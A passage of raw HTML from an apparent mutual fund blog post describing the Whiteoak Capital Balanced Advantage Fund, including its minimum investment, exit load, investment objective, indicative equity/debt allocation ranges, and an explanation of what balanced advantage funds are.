mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECrisil Hybrid 50+50-\n  Moderate Index \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E500\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDynamic Asset\n  Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E1% if units are\n  redeemed\/switched out within 1 month from date of allotment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil thereafter\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\nBalanced Advantage Fund would be\u003C\/span\u003E\u003Cspan lang=\"EN-IN\"\u003E a dynamic asset\nallocation or balanced fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/esg-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ESG mutual funds\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\nInvestment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate capital appreciation by dynamically\nallocating its assets between equity and specified debt securities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\nAllocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaximum\n  %\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt \u0026amp; Money Market Securities\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E100\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #9bbb59; mso-themecolor: accent3;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a balanced advantage fund?\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA dynamic asset allocation fund is more\npopularly known as a balanced advantage fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA balanced advantage fund is a type of\nhybrid fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt invests in debt, equity and arbitrage\npositions although the allocation is not fixed and can also sit on cash if the\nfund manager desires so.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike other hybrid funds like multi asset,\naggressive and conservative, a dynamic asset allocation or a balanced fund does\nnot have a fixed mandate to follow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can move across different\nasset classes based on the prevailing market conditions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe importance of a balanced fund is more\nfelt during a bearish market phase since it can cut down its equity portion and\nat the same time make periodic equity purchases in the 